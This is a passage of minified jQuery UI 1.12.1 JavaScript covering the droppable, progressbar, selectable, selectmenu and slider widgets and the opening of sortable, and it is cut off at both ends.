0}),n?!1:this.accept.call(this.element[0],s.currentItem||s.element)?(this._removeActiveClass(),this._removeHoverClass(),this._trigger("drop",e,this.ui(s)),this.element):!1):!1},ui:function(t){return{draggable:t.currentItem||t.element,helper:t.helper,position:t.position,offset:t.positionAbs}},_addHoverClass:function(){this._addClass("ui-droppable-hover")},_removeHoverClass:function(){this._removeClass("ui-droppable-hover")},_addActiveClass:function(){this._addClass("ui-droppable-active")},_removeActiveClass:function(){this._removeClass("ui-droppable-active")}});var v=t.ui.intersect=function(){function t(t,e,i){return t>=e&&e+i>t}return function(e,i,s,n){if(!i.offset)return!1;var o=(e.positionAbs||e.position.absolute).left+e.margins.left,a=(e.positionAbs||e.position.absolute).top+e.margins.top,r=o+e.helperProportions.width,h=a+e.helperProportions.height,l=i.offset.left,c=i.offset.top,u=l+i.proportions().width,d=c+i.proportions().height;switch(s){case"fit":return o>=l&&u>=r&&a>=c&&d>=h;case"intersect":return o+e.helperProportions.width/2>l&&u>r-e.helperProportions.width/2&&a+e.helperProportions.height/2>c&&d>h-e.helperProportions.height/2;case"pointer":return t(n.pageY,c,i.proportions().height)&&t(n.pageX,l,i.proportions().width);case"touch":return(a>=c&&d>=a||h>=c&&d>=h||c>a&&h>d)&&(o>=l&&u>=o||r>=l&&u>=r||l>o&&r>u);default:return!1}}}();t.ui.ddmanager={current:null,droppables:{"default":[]},prepareOffsets:function(e,i){var s,n,o=t.ui.ddmanager.droppables[e.options.scope]||[],a=i?i.type:null,r=(e.currentItem||e.element).find(":data(ui-droppable)").addBack();t:for(s=0;o.length>s;s++)if(!(o[s].options.disabled||e&&!o[s].accept.call(o[s].element[0],e.currentItem||e.element))){for(n=0;r.length>n;n++)if(r[n]===o[s].element[0]){o[s].proportions().height=0;continue t}o[s].visible="none"!==o[s].element.css("display"),o[s].visible&&("mousedown"===a&&o[s]._activate.call(o[s],i),o[s].offset=o[s].element.offset(),o[s].proportions({width:o[s].element[0].offsetWidth,height:o[s].element[0].offsetHeight}))}},drop:function(e,i){var s=!1;return t.each((t.ui.ddmanager.droppables[e.options.scope]||[]).slice(),function(){this.options&&(!this.options.disabled&&this.visible&&v(e,this,this.options.tolerance,i)&&(s=this._drop.call(this,i)||s),!this.options.disabled&&this.visible&&this.accept.call(this.element[0],e.currentItem||e.element)&&(this.isout=!0,this.isover=!1,this._deactivate.call(this,i)))}),s},dragStart:function(e,i){e.element.parentsUntil("body").on("scroll.droppable",function(){e.options.refreshPositions||t.ui.ddmanager.prepareOffsets(e,i)})},drag:function(e,i){e.options.refreshPositions&&t.ui.ddmanager.prepareOffsets(e,i),t.each(t.ui.ddmanager.droppables[e.options.scope]||[],function(){if(!this.options.disabled&&!this.greedyChild&&this.visible){var s,n,o,a=v(e,this,this.options.tolerance,i),r=!a&&this.isover?"isout":a&&!this.isover?"isover":null;r&&(this.options.greedy&&(n=this.options.scope,o=this.element.parents(":data(ui-droppable)").filter(function(){return t(this).droppable("instance").options.scope===n}),o.length&&(s=t(o[0]).droppable("instance"),s.greedyChild="isover"===r)),s&&"isover"===r&&(s.isover=!1,s.isout=!0,s._out.call(s,i)),this[r]=!0,this["isout"===r?"isover":"isout"]=!1,this["isover"===r?"_over":"_out"].call(this,i),s&&"isout"===r&&(s.isout=!1,s.isover=!0,s._over.call(s,i)))}})},dragStop:function(e,i){e.element.parentsUntil("body").off("scroll.droppable"),e.options.refreshPositions||t.ui.ddmanager.prepareOffsets(e,i)}},t.uiBackCompat!==!1&&t.widget("ui.droppable",t.ui.droppable,{options:{hoverClass:!1,activeClass:!1},_addActiveClass:function(){this._super(),this.options.activeClass&&this.element.addClass(this.options.activeClass)},_removeActiveClass:function(){this._super(),this.options.activeClass&&this.element.removeClass(this.options.activeClass)},_addHoverClass:function(){this._super(),this.options.hoverClass&&this.element.addClass(this.options.hoverClass)},_removeHoverClass:function(){this._super(),this.options.hoverClass&&this.element.removeClass(this.options.hoverClass)}}),t.ui.droppable,t.widget("ui.progressbar",{version:"1.12.1",options:{classes:{"ui-progressbar":"ui-corner-all","ui-progressbar-value":"ui-corner-left","ui-progressbar-complete":"ui-corner-right"},max:100,value:0,change:null,complete:null},min:0,_create:function(){this.oldValue=this.options.value=this._constrainedValue(),this.element.attr({role:"progressbar","aria-valuemin":this.min}),this._addClass("ui-progressbar","ui-widget ui-widget-content"),this.valueDiv=t("<div>").appendTo(this.element),this._addClass(this.valueDiv,"ui-progressbar-value","ui-widget-header"),this._refreshValue()},_destroy:function(){this.element.removeAttr("role aria-valuemin aria-valuemax aria-valuenow"),this.valueDiv.remove()},value:function(t){return void 0===t?this.options.value:(this.options.value=this._constrainedValue(t),this._refreshValue(),void 0)},_constrainedValue:function(t){return void 0===t&&(t=this.options.value),this.indeterminate=t===!1,"number"!=typeof t&&(t=0),this.indeterminate?!1:Math.min(this.options.max,Math.max(this.min,t))},_setOptions:function(t){var e=t.value;delete t.value,this._super(t),this.options.value=this._constrainedValue(e),this._refreshValue()},_setOption:function(t,e){"max"===t&&(e=Math.max(this.min,e)),this._super(t,e)},_setOptionDisabled:function(t){this._super(t),this.element.attr("aria-disabled",t),this._toggleClass(null,"ui-state-disabled",!!t)},_percentage:function(){return this.indeterminate?100:100*(this.options.value-this.min)/(this.options.max-this.min)},_refreshValue:function(){var e=this.options.value,i=this._percentage();this.valueDiv.toggle(this.indeterminate||e>this.min).width(i.toFixed(0)+"%"),this._toggleClass(this.valueDiv,"ui-progressbar-complete",null,e===this.options.max)._toggleClass("ui-progressbar-indeterminate",null,this.indeterminate),this.indeterminate?(this.element.removeAttr("aria-valuenow"),this.overlayDiv||(this.overlayDiv=t("<div>").appendTo(this.valueDiv),this._addClass(this.overlayDiv,"ui-progressbar-overlay"))):(this.element.attr({"aria-valuemax":this.options.max,"aria-valuenow":e}),this.overlayDiv&&(this.overlayDiv.remove(),this.overlayDiv=null)),this.oldValue!==e&&(this.oldValue=e,this._trigger("change")),e===this.options.max&&this._trigger("complete")}}),t.widget("ui.selectable",t.ui.mouse,{version:"1.12.1",options:{appendTo:"body",autoRefresh:!0,distance:0,filter:"*",tolerance:"touch",selected:null,selecting:null,start:null,stop:null,unselected:null,unselecting:null},_create:function(){var e=this;this._addClass("ui-selectable"),this.dragged=!1,this.refresh=function(){e.elementPos=t(e.element[0]).offset(),e.selectees=t(e.options.filter,e.element[0]),e._addClass(e.selectees,"ui-selectee"),e.selectees.each(function(){var i=t(this),s=i.offset(),n={left:s.left-e.elementPos.left,top:s.top-e.elementPos.top};t.data(this,"selectable-item",{element:this,$element:i,left:n.left,top:n.top,right:n.left+i.outerWidth(),bottom:n.top+i.outerHeight(),startselected:!1,selected:i.hasClass("ui-selected"),selecting:i.hasClass("ui-selecting"),unselecting:i.hasClass("ui-unselecting")})})},this.refresh(),this._mouseInit(),this.helper=t("<div>"),this._addClass(this.helper,"ui-selectable-helper")},_destroy:function(){this.selectees.removeData("selectable-item"),this._mouseDestroy()},_mouseStart:function(e){var i=this,s=this.options;this.opos=[e.pageX,e.pageY],this.elementPos=t(this.element[0]).offset(),this.options.disabled||(this.selectees=t(s.filter,this.element[0]),this._trigger("start",e),t(s.appendTo).append(this.helper),this.helper.css({left:e.pageX,top:e.pageY,width:0,height:0}),s.autoRefresh&&this.refresh(),this.selectees.filter(".ui-selected").each(function(){var s=t.data(this,"selectable-item");s.startselected=!0,e.metaKey||e.ctrlKey||(i._removeClass(s.$element,"ui-selected"),s.selected=!1,i._addClass(s.$element,"ui-unselecting"),s.unselecting=!0,i._trigger("unselecting",e,{unselecting:s.element}))}),t(e.target).parents().addBack().each(function(){var s,n=t.data(this,"selectable-item");return n?(s=!e.metaKey&&!e.ctrlKey||!n.$element.hasClass("ui-selected"),i._removeClass(n.$element,s?"ui-unselecting":"ui-selected")._addClass(n.$element,s?"ui-selecting":"ui-unselecting"),n.unselecting=!s,n.selecting=s,n.selected=s,s?i._trigger("selecting",e,{selecting:n.element}):i._trigger("unselecting",e,{unselecting:n.element}),!1):void 0}))},_mouseDrag:function(e){if(this.dragged=!0,!this.options.disabled){var i,s=this,n=this.options,o=this.opos[0],a=this.opos[1],r=e.pageX,h=e.pageY;return o>r&&(i=r,r=o,o=i),a>h&&(i=h,h=a,a=i),this.helper.css({left:o,top:a,width:r-o,height:h-a}),this.selectees.each(function(){var i=t.data(this,"selectable-item"),l=!1,c={};i&&i.element!==s.element[0]&&(c.left=i.left+s.elementPos.left,c.right=i.right+s.elementPos.left,c.top=i.top+s.elementPos.top,c.bottom=i.bottom+s.elementPos.top,"touch"===n.tolerance?l=!(c.left>r||o>c.right||c.top>h||a>c.bottom):"fit"===n.tolerance&&(l=c.left>o&&r>c.right&&c.top>a&&h>c.bottom),l?(i.selected&&(s._removeClass(i.$element,"ui-selected"),i.selected=!1),i.unselecting&&(s._removeClass(i.$element,"ui-unselecting"),i.unselecting=!1),i.selecting||(s._addClass(i.$element,"ui-selecting"),i.selecting=!0,s._trigger("selecting",e,{selecting:i.element}))):(i.selecting&&((e.metaKey||e.ctrlKey)&&i.startselected?(s._removeClass(i.$element,"ui-selecting"),i.selecting=!1,s._addClass(i.$element,"ui-selected"),i.selected=!0):(s._removeClass(i.$element,"ui-selecting"),i.selecting=!1,i.startselected&&(s._addClass(i.$element,"ui-unselecting"),i.unselecting=!0),s._trigger("unselecting",e,{unselecting:i.element}))),i.selected&&(e.metaKey||e.ctrlKey||i.startselected||(s._removeClass(i.$element,"ui-selected"),i.selected=!1,s._addClass(i.$element,"ui-unselecting"),i.unselecting=!0,s._trigger("unselecting",e,{unselecting:i.element})))))}),!1}},_mouseStop:function(e){var i=this;return this.dragged=!1,t(".ui-unselecting",this.element[0]).each(function(){var s=t.data(this,"selectable-item");i._removeClass(s.$element,"ui-unselecting"),s.unselecting=!1,s.startselected=!1,i._trigger("unselected",e,{unselected:s.element})}),t(".ui-selecting",this.element[0]).each(function(){var s=t.data(this,"selectable-item");i._removeClass(s.$element,"ui-selecting")._addClass(s.$element,"ui-selected"),s.selecting=!1,s.selected=!0,s.startselected=!0,i._trigger("selected",e,{selected:s.element})}),this._trigger("stop",e),this.helper.remove(),!1}}),t.widget("ui.selectmenu",[t.ui.formResetMixin,{version:"1.12.1",defaultElement:"<select>",options:{appendTo:null,classes:{"ui-selectmenu-button-open":"ui-corner-top","ui-selectmenu-button-closed":"ui-corner-all"},disabled:null,icons:{button:"ui-icon-triangle-1-s"},position:{my:"left top",at:"left bottom",collision:"none"},width:!1,change:null,close:null,focus:null,open:null,select:null},_create:function(){var e=this.element.uniqueId().attr("id");this.ids={element:e,button:e+"-button",menu:e+"-menu"},this._drawButton(),this._drawMenu(),this._bindFormResetHandler(),this._rendered=!1,this.menuItems=t()},_drawButton:function(){var e,i=this,s=this._parseOption(this.element.find("option:selected"),this.element[0].selectedIndex);this.labels=this.element.labels().attr("for",this.ids.button),this._on(this.labels,{click:function(t){this.button.focus(),t.preventDefault()}}),this.element.hide(),this.button=t("<span>",{tabindex:this.options.disabled?-1:0,id:this.ids.button,role:"combobox","aria-expanded":"false","aria-autocomplete":"list","aria-owns":this.ids.menu,"aria-haspopup":"true",title:this.element.attr("title")}).insertAfter(this.element),this._addClass(this.button,"ui-selectmenu-button ui-selectmenu-button-closed","ui-button ui-widget"),e=t("<span>").appendTo(this.button),this._addClass(e,"ui-selectmenu-icon","ui-icon "+this.options.icons.button),this.buttonItem=this._renderButtonItem(s).appendTo(this.button),this.options.width!==!1&&this._resizeButton(),this._on(this.button,this._buttonEvents),this.button.one("focusin",function(){i._rendered||i._refreshMenu()})},_drawMenu:function(){var e=this;this.menu=t("<ul>",{"aria-hidden":"true","aria-labelledby":this.ids.button,id:this.ids.menu}),this.menuWrap=t("<div>").append(this.menu),this._addClass(this.menuWrap,"ui-selectmenu-menu","ui-front"),this.menuWrap.appendTo(this._appendTo()),this.menuInstance=this.menu.menu({classes:{"ui-menu":"ui-corner-bottom"},role:"listbox",select:function(t,i){t.preventDefault(),e._setSelection(),e._select(i.item.data("ui-selectmenu-item"),t)},focus:function(t,i){var s=i.item.data("ui-selectmenu-item");null!=e.focusIndex&&s.index!==e.focusIndex&&(e._trigger("focus",t,{item:s}),e.isOpen||e._select(s,t)),e.focusIndex=s.index,e.button.attr("aria-activedescendant",e.menuItems.eq(s.index).attr("id"))}}).menu("instance"),this.menuInstance._off(this.menu,"mouseleave"),this.menuInstance._closeOnDocumentClick=function(){return!1},this.menuInstance._isDivider=function(){return!1}},refresh:function(){this._refreshMenu(),this.buttonItem.replaceWith(this.buttonItem=this._renderButtonItem(this._getSelectedItem().data("ui-selectmenu-item")||{})),null===this.options.width&&this._resizeButton()},_refreshMenu:function(){var t,e=this.element.find("option");this.menu.empty(),this._parseOptions(e),this._renderMenu(this.menu,this.items),this.menuInstance.refresh(),this.menuItems=this.menu.find("li").not(".ui-selectmenu-optgroup").find(".ui-menu-item-wrapper"),this._rendered=!0,e.length&&(t=this._getSelectedItem(),this.menuInstance.focus(null,t),this._setAria(t.data("ui-selectmenu-item")),this._setOption("disabled",this.element.prop("disabled")))},open:function(t){this.options.disabled||(this._rendered?(this._removeClass(this.menu.find(".ui-state-active"),null,"ui-state-active"),this.menuInstance.focus(null,this._getSelectedItem())):this._refreshMenu(),this.menuItems.length&&(this.isOpen=!0,this._toggleAttr(),this._resizeMenu(),this._position(),this._on(this.document,this._documentClick),this._trigger("open",t)))},_position:function(){this.menuWrap.position(t.extend({of:this.button},this.options.position))},close:function(t){this.isOpen&&(this.isOpen=!1,this._toggleAttr(),this.range=null,this._off(this.document),this._trigger("close",t))},widget:function(){return this.button},menuWidget:function(){return this.menu},_renderButtonItem:function(e){var i=t("<span>");return this._setText(i,e.label),this._addClass(i,"ui-selectmenu-text"),i},_renderMenu:function(e,i){var s=this,n="";t.each(i,function(i,o){var a;o.optgroup!==n&&(a=t("<li>",{text:o.optgroup}),s._addClass(a,"ui-selectmenu-optgroup","ui-menu-divider"+(o.element.parent("optgroup").prop("disabled")?" ui-state-disabled":"")),a.appendTo(e),n=o.optgroup),s._renderItemData(e,o)})},_renderItemData:function(t,e){return this._renderItem(t,e).data("ui-selectmenu-item",e)},_renderItem:function(e,i){var s=t("<li>"),n=t("<div>",{title:i.element.attr("title")});return i.disabled&&this._addClass(s,null,"ui-state-disabled"),this._setText(n,i.label),s.append(n).appendTo(e)},_setText:function(t,e){e?t.text(e):t.html("&#160;")},_move:function(t,e){var i,s,n=".ui-menu-item";this.isOpen?i=this.menuItems.eq(this.focusIndex).parent("li"):(i=this.menuItems.eq(this.element[0].selectedIndex).parent("li"),n+=":not(.ui-state-disabled)"),s="first"===t||"last"===t?i["first"===t?"prevAll":"nextAll"](n).eq(-1):i[t+"All"](n).eq(0),s.length&&this.menuInstance.focus(e,s)},_getSelectedItem:function(){return this.menuItems.eq(this.element[0].selectedIndex).parent("li")},_toggle:function(t){this[this.isOpen?"close":"open"](t)},_setSelection:function(){var t;this.range&&(window.getSelection?(t=window.getSelection(),t.removeAllRanges(),t.addRange(this.range)):this.range.select(),this.button.focus())},_documentClick:{mousedown:function(e){this.isOpen&&(t(e.target).closest(".ui-selectmenu-menu, #"+t.ui.escapeSelector(this.ids.button)).length||this.close(e))}},_buttonEvents:{mousedown:function(){var t;window.getSelection?(t=window.getSelection(),t.rangeCount&&(this.range=t.getRangeAt(0))):this.range=document.selection.createRange()},click:function(t){this._setSelection(),this._toggle(t)},keydown:function(e){var i=!0;switch(e.keyCode){case t.ui.keyCode.TAB:case t.ui.keyCode.ESCAPE:this.close(e),i=!1;break;case t.ui.keyCode.ENTER:this.isOpen&&this._selectFocusedItem(e);break;case t.ui.keyCode.UP:e.altKey?this._toggle(e):this._move("prev",e);break;case t.ui.keyCode.DOWN:e.altKey?this._toggle(e):this._move("next",e);break;case t.ui.keyCode.SPACE:this.isOpen?this._selectFocusedItem(e):this._toggle(e);break;case t.ui.keyCode.LEFT:this._move("prev",e);break;case t.ui.keyCode.RIGHT:this._move("next",e);break;case t.ui.keyCode.HOME:case t.ui.keyCode.PAGE_UP:this._move("first",e);break;case t.ui.keyCode.END:case t.ui.keyCode.PAGE_DOWN:this._move("last",e);break;default:this.menu.trigger(e),i=!1}i&&e.preventDefault()}},_selectFocusedItem:function(t){var e=this.menuItems.eq(this.focusIndex).parent("li");e.hasClass("ui-state-disabled")||this._select(e.data("ui-selectmenu-item"),t)},_select:function(t,e){var i=this.element[0].selectedIndex;this.element[0].selectedIndex=t.index,this.buttonItem.replaceWith(this.buttonItem=this._renderButtonItem(t)),this._setAria(t),this._trigger("select",e,{item:t}),t.index!==i&&this._trigger("change",e,{item:t}),this.close(e)},_setAria:function(t){var e=this.menuItems.eq(t.index).attr("id");this.button.attr({"aria-labelledby":e,"aria-activedescendant":e}),this.menu.attr("aria-activedescendant",e)},_setOption:function(t,e){if("icons"===t){var i=this.button.find("span.ui-icon");this._removeClass(i,null,this.options.icons.button)._addClass(i,null,e.button)}this._super(t,e),"appendTo"===t&&this.menuWrap.appendTo(this._appendTo()),"width"===t&&this._resizeButton()},_setOptionDisabled:function(t){this._super(t),this.menuInstance.option("disabled",t),this.button.attr("aria-disabled",t),this._toggleClass(this.button,null,"ui-state-disabled",t),this.element.prop("disabled",t),t?(this.button.attr("tabindex",-1),this.close()):this.button.attr("tabindex",0)},_appendTo:function(){var e=this.options.appendTo;return e&&(e=e.jquery||e.nodeType?t(e):this.document.find(e).eq(0)),e&&e[0]||(e=this.element.closest(".ui-front, dialog")),e.length||(e=this.document[0].body),e},_toggleAttr:function(){this.button.attr("aria-expanded",this.isOpen),this._removeClass(this.button,"ui-selectmenu-button-"+(this.isOpen?"closed":"open"))._addClass(this.button,"ui-selectmenu-button-"+(this.isOpen?"open":"closed"))._toggleClass(this.menuWrap,"ui-selectmenu-open",null,this.isOpen),this.menu.attr("aria-hidden",!this.isOpen)},_resizeButton:function(){var t=this.options.width;return t===!1?(this.button.css("width",""),void 0):(null===t&&(t=this.element.show().outerWidth(),this.element.hide()),this.button.outerWidth(t),void 0)},_resizeMenu:function(){this.menu.outerWidth(Math.max(this.button.outerWidth(),this.menu.width("").outerWidth()+1))},_getCreateOptions:function(){var t=this._super();return t.disabled=this.element.prop("disabled"),t},_parseOptions:function(e){var i=this,s=[];e.each(function(e,n){s.push(i._parseOption(t(n),e))}),this.items=s},_parseOption:function(t,e){var i=t.parent("optgroup");return{element:t,index:e,value:t.val(),label:t.text(),optgroup:i.attr("label")||"",disabled:i.prop("disabled")||t.prop("disabled")}},_destroy:function(){this._unbindFormResetHandler(),this.menuWrap.remove(),this.button.remove(),this.element.show(),this.element.removeUniqueId(),this.labels.attr("for",this.ids.element)}}]),t.widget("ui.slider",t.ui.mouse,{version:"1.12.1",widgetEventPrefix:"slide",options:{animate:!1,classes:{"ui-slider":"ui-corner-all","ui-slider-handle":"ui-corner-all","ui-slider-range":"ui-corner-all ui-widget-header"},distance:0,max:100,min:0,orientation:"horizontal",range:!1,step:1,value:0,values:null,change:null,slide:null,start:null,stop:null},numPages:5,_create:function(){this._keySliding=!1,this._mouseSliding=!1,this._animateOff=!0,this._handleIndex=null,this._detectOrientation(),this._mouseInit(),this._calculateNewMax(),this._addClass("ui-slider ui-slider-"+this.orientation,"ui-widget ui-widget-content"),this._refresh(),this._animateOff=!1
  },_refresh:function(){this._createRange(),this._createHandles(),this._setupEvents(),this._refreshValue()},_createHandles:function(){var e,i,s=this.options,n=this.element.find(".ui-slider-handle"),o="<span tabindex='0'></span>",a=[];for(i=s.values&&s.values.length||1,n.length>i&&(n.slice(i).remove(),n=n.slice(0,i)),e=n.length;i>e;e++)a.push(o);this.handles=n.add(t(a.join("")).appendTo(this.element)),this._addClass(this.handles,"ui-slider-handle","ui-state-default"),this.handle=this.handles.eq(0),this.handles.each(function(e){t(this).data("ui-slider-handle-index",e).attr("tabIndex",0)})},_createRange:function(){var e=this.options;e.range?(e.range===!0&&(e.values?e.values.length&&2!==e.values.length?e.values=[e.values[0],e.values[0]]:t.isArray(e.values)&&(e.values=e.values.slice(0)):e.values=[this._valueMin(),this._valueMin()]),this.range&&this.range.length?(this._removeClass(this.range,"ui-slider-range-min ui-slider-range-max"),this.range.css({left:"",bottom:""})):(this.range=t("<div>").appendTo(this.element),this._addClass(this.range,"ui-slider-range")),("min"===e.range||"max"===e.range)&&this._addClass(this.range,"ui-slider-range-"+e.range)):(this.range&&this.range.remove(),this.range=null)},_setupEvents:function(){this._off(this.handles),this._on(this.handles,this._handleEvents),this._hoverable(this.handles),this._focusable(this.handles)},_destroy:function(){this.handles.remove(),this.range&&this.range.remove(),this._mouseDestroy()},_mouseCapture:function(e){var i,s,n,o,a,r,h,l,c=this,u=this.options;return u.disabled?!1:(this.elementSize={width:this.element.outerWidth(),height:this.element.outerHeight()},this.elementOffset=this.element.offset(),i={x:e.pageX,y:e.pageY},s=this._normValueFromMouse(i),n=this._valueMax()-this._valueMin()+1,this.handles.each(function(e){var i=Math.abs(s-c.values(e));(n>i||n===i&&(e===c._lastChangedValue||c.values(e)===u.min))&&(n=i,o=t(this),a=e)}),r=this._start(e,a),r===!1?!1:(this._mouseSliding=!0,this._handleIndex=a,this._addClass(o,null,"ui-state-active"),o.trigger("focus"),h=o.offset(),l=!t(e.target).parents().addBack().is(".ui-slider-handle"),this._clickOffset=l?{left:0,top:0}:{left:e.pageX-h.left-o.width()/2,top:e.pageY-h.top-o.height()/2-(parseInt(o.css("borderTopWidth"),10)||0)-(parseInt(o.css("borderBottomWidth"),10)||0)+(parseInt(o.css("marginTop"),10)||0)},this.handles.hasClass("ui-state-hover")||this._slide(e,a,s),this._animateOff=!0,!0))},_mouseStart:function(){return!0},_mouseDrag:function(t){var e={x:t.pageX,y:t.pageY},i=this._normValueFromMouse(e);return this._slide(t,this._handleIndex,i),!1},_mouseStop:function(t){return this._removeClass(this.handles,null,"ui-state-active"),this._mouseSliding=!1,this._stop(t,this._handleIndex),this._change(t,this._handleIndex),this._handleIndex=null,this._clickOffset=null,this._animateOff=!1,!1},_detectOrientation:function(){this.orientation="vertical"===this.options.orientation?"vertical":"horizontal"},_normValueFromMouse:function(t){var e,i,s,n,o;return"horizontal"===this.orientation?(e=this.elementSize.width,i=t.x-this.elementOffset.left-(this._clickOffset?this._clickOffset.left:0)):(e=this.elementSize.height,i=t.y-this.elementOffset.top-(this._clickOffset?this._clickOffset.top:0)),s=i/e,s>1&&(s=1),0>s&&(s=0),"vertical"===this.orientation&&(s=1-s),n=this._valueMax()-this._valueMin(),o=this._valueMin()+s*n,this._trimAlignValue(o)},_uiHash:function(t,e,i){var s={handle:this.handles[t],handleIndex:t,value:void 0!==e?e:this.value()};return this._hasMultipleValues()&&(s.value=void 0!==e?e:this.values(t),s.values=i||this.values()),s},_hasMultipleValues:function(){return this.options.values&&this.options.values.length},_start:function(t,e){return this._trigger("start",t,this._uiHash(e))},_slide:function(t,e,i){var s,n,o=this.value(),a=this.values();this._hasMultipleValues()&&(n=this.values(e?0:1),o=this.values(e),2===this.options.values.length&&this.options.range===!0&&(i=0===e?Math.min(n,i):Math.max(n,i)),a[e]=i),i!==o&&(s=this._trigger("slide",t,this._uiHash(e,i,a)),s!==!1&&(this._hasMultipleValues()?this.values(e,i):this.value(i)))},_stop:function(t,e){this._trigger("stop",t,this._uiHash(e))},_change:function(t,e){this._keySliding||this._mouseSliding||(this._lastChangedValue=e,this._trigger("change",t,this._uiHash(e)))},value:function(t){return arguments.length?(this.options.value=this._trimAlignValue(t),this._refreshValue(),this._change(null,0),void 0):this._value()},values:function(e,i){var s,n,o;if(arguments.length>1)return this.options.values[e]=this._trimAlignValue(i),this._refreshValue(),this._change(null,e),void 0;if(!arguments.length)return this._values();if(!t.isArray(arguments[0]))return this._hasMultipleValues()?this._values(e):this.value();for(s=this.options.values,n=arguments[0],o=0;s.length>o;o+=1)s[o]=this._trimAlignValue(n[o]),this._change(null,o);this._refreshValue()},_setOption:function(e,i){var s,n=0;switch("range"===e&&this.options.range===!0&&("min"===i?(this.options.value=this._values(0),this.options.values=null):"max"===i&&(this.options.value=this._values(this.options.values.length-1),this.options.values=null)),t.isArray(this.options.values)&&(n=this.options.values.length),this._super(e,i),e){case"orientation":this._detectOrientation(),this._removeClass("ui-slider-horizontal ui-slider-vertical")._addClass("ui-slider-"+this.orientation),this._refreshValue(),this.options.range&&this._refreshRange(i),this.handles.css("horizontal"===i?"bottom":"left","");break;case"value":this._animateOff=!0,this._refreshValue(),this._change(null,0),this._animateOff=!1;break;case"values":for(this._animateOff=!0,this._refreshValue(),s=n-1;s>=0;s--)this._change(null,s);this._animateOff=!1;break;case"step":case"min":case"max":this._animateOff=!0,this._calculateNewMax(),this._refreshValue(),this._animateOff=!1;break;case"range":this._animateOff=!0,this._refresh(),this._animateOff=!1}},_setOptionDisabled:function(t){this._super(t),this._toggleClass(null,"ui-state-disabled",!!t)},_value:function(){var t=this.options.value;return t=this._trimAlignValue(t)},_values:function(t){var e,i,s;if(arguments.length)return e=this.options.values[t],e=this._trimAlignValue(e);if(this._hasMultipleValues()){for(i=this.options.values.slice(),s=0;i.length>s;s+=1)i[s]=this._trimAlignValue(i[s]);return i}return[]},_trimAlignValue:function(t){if(this._valueMin()>=t)return this._valueMin();if(t>=this._valueMax())return this._valueMax();var e=this.options.step>0?this.options.step:1,i=(t-this._valueMin())%e,s=t-i;return 2*Math.abs(i)>=e&&(s+=i>0?e:-e),parseFloat(s.toFixed(5))},_calculateNewMax:function(){var t=this.options.max,e=this._valueMin(),i=this.options.step,s=Math.round((t-e)/i)*i;t=s+e,t>this.options.max&&(t-=i),this.max=parseFloat(t.toFixed(this._precision()))},_precision:function(){var t=this._precisionOf(this.options.step);return null!==this.options.min&&(t=Math.max(t,this._precisionOf(this.options.min))),t},_precisionOf:function(t){var e=""+t,i=e.indexOf(".");return-1===i?0:e.length-i-1},_valueMin:function(){return this.options.min},_valueMax:function(){return this.max},_refreshRange:function(t){"vertical"===t&&this.range.css({width:"",left:""}),"horizontal"===t&&this.range.css({height:"",bottom:""})},_refreshValue:function(){var e,i,s,n,o,a=this.options.range,r=this.options,h=this,l=this._animateOff?!1:r.animate,c={};this._hasMultipleValues()?this.handles.each(function(s){i=100*((h.values(s)-h._valueMin())/(h._valueMax()-h._valueMin())),c["horizontal"===h.orientation?"left":"bottom"]=i+"%",t(this).stop(1,1)[l?"animate":"css"](c,r.animate),h.options.range===!0&&("horizontal"===h.orientation?(0===s&&h.range.stop(1,1)[l?"animate":"css"]({left:i+"%"},r.animate),1===s&&h.range[l?"animate":"css"]({width:i-e+"%"},{queue:!1,duration:r.animate})):(0===s&&h.range.stop(1,1)[l?"animate":"css"]({bottom:i+"%"},r.animate),1===s&&h.range[l?"animate":"css"]({height:i-e+"%"},{queue:!1,duration:r.animate}))),e=i}):(s=this.value(),n=this._valueMin(),o=this._valueMax(),i=o!==n?100*((s-n)/(o-n)):0,c["horizontal"===this.orientation?"left":"bottom"]=i+"%",this.handle.stop(1,1)[l?"animate":"css"](c,r.animate),"min"===a&&"horizontal"===this.orientation&&this.range.stop(1,1)[l?"animate":"css"]({width:i+"%"},r.animate),"max"===a&&"horizontal"===this.orientation&&this.range.stop(1,1)[l?"animate":"css"]({width:100-i+"%"},r.animate),"min"===a&&"vertical"===this.orientation&&this.range.stop(1,1)[l?"animate":"css"]({height:i+"%"},r.animate),"max"===a&&"vertical"===this.orientation&&this.range.stop(1,1)[l?"animate":"css"]({height:100-i+"%"},r.animate))},_handleEvents:{keydown:function(e){var i,s,n,o,a=t(e.target).data("ui-slider-handle-index");switch(e.keyCode){case t.ui.keyCode.HOME:case t.ui.keyCode.END:case t.ui.keyCode.PAGE_UP:case t.ui.keyCode.PAGE_DOWN:case t.ui.keyCode.UP:case t.ui.keyCode.RIGHT:case t.ui.keyCode.DOWN:case t.ui.keyCode.LEFT:if(e.preventDefault(),!this._keySliding&&(this._keySliding=!0,this._addClass(t(e.target),null,"ui-state-active"),i=this._start(e,a),i===!1))return}switch(o=this.options.step,s=n=this._hasMultipleValues()?this.values(a):this.value(),e.keyCode){case t.ui.keyCode.HOME:n=this._valueMin();break;case t.ui.keyCode.END:n=this._valueMax();break;case t.ui.keyCode.PAGE_UP:n=this._trimAlignValue(s+(this._valueMax()-this._valueMin())/this.numPages);break;case t.ui.keyCode.PAGE_DOWN:n=this._trimAlignValue(s-(this._valueMax()-this._valueMin())/this.numPages);break;case t.ui.keyCode.UP:case t.ui.keyCode.RIGHT:if(s===this._valueMax())return;n=this._trimAlignValue(s+o);break;case t.ui.keyCode.DOWN:case t.ui.keyCode.LEFT:if(s===this._valueMin())return;n=this._trimAlignValue(s-o)}this._slide(e,a,n)},keyup:function(e){var i=t(e.target).data("ui-slider-handle-index");this._keySliding&&(this._keySliding=!1,this._stop(e,i),this._change(e,i),this._removeClass(t(e.target),null,"ui-state-active"))}}}),t.widget("ui.sortable",t.ui.mouse,{version:"1.12.1",widgetEventPrefix:"sort",ready:!1,options:{appendTo:"parent",axis:!1,connectWith:!1,containment:!1,cursor:"auto",cursorAt:!1,dropOnEmpty:!0,forcePlaceholderSize:!1,forceHelperSize:!1,grid:!1,handle:!1,helper:"original",items:"> *",opacity:!1,placeholder:!1,revert:!1,scroll:!0,scrollSensitivity:20,scrollSpeed:20,scope:"default",tolerance:"intersect",zIndex:1e3,activate:null,beforeStop:null,change:null,deactivate:null,out:null,over:null,receive:null,remove:null,sort:null,start:null,stop:null,update:null},_isOverAxis:function(t,e,i){return 